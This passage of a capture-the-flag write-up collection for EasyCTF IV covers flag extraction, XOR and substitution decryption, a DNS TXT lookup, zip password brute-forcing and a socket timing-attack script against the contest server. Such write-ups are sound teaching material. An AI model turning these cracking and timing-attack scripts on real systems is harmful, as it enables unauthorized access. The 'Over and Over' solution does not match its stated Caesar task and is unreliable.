### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag :",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
